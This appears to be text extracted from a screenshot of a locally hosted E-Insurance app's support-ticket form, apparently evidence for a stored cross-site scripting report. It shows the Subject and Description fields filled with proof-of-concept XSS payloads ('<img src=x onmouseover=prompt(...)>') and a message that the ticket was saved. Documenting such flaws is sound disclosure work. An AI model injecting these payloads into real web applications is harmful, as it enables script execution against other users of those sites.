 localhost/e-insurance/Script/user/?page=generate
E-Insurance
test test
Dashboard
Insurance
Support Tickets
You have successfully create a ticket.
Generate Ticket
Category
Choose
Subject
<img src=x onmouseover=prompt("xss")>
Description
<img src=x onmouseover=prompt("xss2")>
Save changes